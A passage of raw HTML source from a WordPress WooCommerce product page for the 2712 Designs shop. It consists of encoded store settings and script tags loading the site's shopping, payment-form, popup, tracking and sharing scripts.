2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%222712%20%7C%20Designs%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A219%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A215%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%22%7D%2C%22cart%22%3A%7B%22id%22%3A216%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A217%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A107%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fprivacy-polic%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A109%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i A","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-5,"offsetFormatted":"-5","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce-cart-add-ons/includes/../build/frontend.js?ver=1d22de83ac99c4f086d22104cd86c0a6" id="wc-blocks-cart-addons-scripts-frontend-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce-cart-add-ons/includes/../build/index.js?ver=1d22de83ac99c4f086d22104cd86c0a6" id="woocommerce-cart-add-ons-editor-script-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.5.1" id="woocommerce-addons-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.24"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.1.4" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_12_6-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.12.6" id="sv-wc-payment-gateway-payment-form-v5_12_6-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.4.2" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/themes/2712/js/isotope.js?ver=1666753192" id="isotope-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/themes/2712/js/scripts.js?ver=1666753192" id="theme-scripts-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"0","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"no_show_all","expiration":"60","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"04\/08\/2022","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"04\/14\/2022","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon"]},"module_id":"1","blog_id":"0","module_name":"Initial popup","module_type":"popup","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false,"is_product_tag":false,"is_product_category":false,"is_shop":false,"is_woocommerce":true,"is_checkout":false,"is_cart":false,"is_account_page":false,"order-received":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"www.2712designs.com\/shop\/rodeo-drive-3\/","full_actual_url":"https:\/\/www.2712designs.com\/shop\/rodeo-drive-3\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Fwww.2712designs.com%2Fshop%2Frodeo-drive-3","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Fwww.2712designs.com%2Fshop%2Frodeo-drive-3&text=Rodeo%20Drive","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Fwww.2712designs.com%2Fshop%2Frodeo-drive-3","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Fwww.2712designs.com%2Fshop%2Frodeo-drive-3","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Fwww.2712designs.com%2Fshop%2Frodeo-drive-3","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Fwww.2712designs.com%2Fshop%2Frodeo-drive-3","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Fwww.2712designs.com%2Fshop%2Frodeo-drive-3","email":"mailto:?subject=Rodeo%20Drive&body=https%3A%2F%2Fwww.2712designs.com%2Fshop%2Frodeo-drive-3"},"ajaxurl":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php","page_id":"1076622","page_slug":"shop-rodeo-drive-3","is_upfront":"","script_delay":"3000","display_check_nonce":"d490dd0f07","conversion_nonce":"df7197e5e8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.min.js?ver=1.4.24" id="pinterest-for-woocommerce-save-button-js"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=T6y2hMqVaYg8&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/gfplaceholderaddon.js?ver=1.0" id="gf_placeholder_add_on-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
